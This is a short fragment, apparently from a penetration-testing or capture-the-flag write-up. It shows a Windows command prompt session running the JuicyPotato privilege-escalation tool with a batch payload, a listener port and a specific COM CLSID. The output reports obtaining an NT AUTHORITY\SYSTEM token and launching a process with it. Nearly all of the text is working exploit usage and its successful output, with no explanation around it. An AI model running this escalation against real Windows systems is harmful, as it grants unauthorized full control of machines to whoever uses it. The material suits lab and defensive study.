 C:\Users\Public>
C:\Users\Public>juicypotato.exe -p C:\Users\Public\priv.bat -l 9003  -t * -c {659cdea7-489e-11d9-a9cd-000d56965251}
juicypotato.exe -p C:\Users\Public\priv.bat -l 9003  -t * -c {659cdea7-489e-11d9-a9cd-000d56965251}
Testing {659cdea7-489e-11d9-a9cd-000d56965251} 9003
......
[+] authresult 0
{659cdea7-489e-11d9-a9cd-000d56965251};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\Public>